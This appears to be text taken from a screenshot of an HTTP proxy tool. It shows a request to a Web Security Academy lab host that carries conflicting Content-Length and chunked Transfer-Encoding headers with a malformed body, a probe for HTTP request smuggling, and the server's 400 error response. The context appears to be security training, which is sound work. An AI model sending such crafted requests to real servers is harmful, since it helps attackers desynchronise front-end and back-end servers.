 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a0300510495a666849209a1008400d4.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 x\r\n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}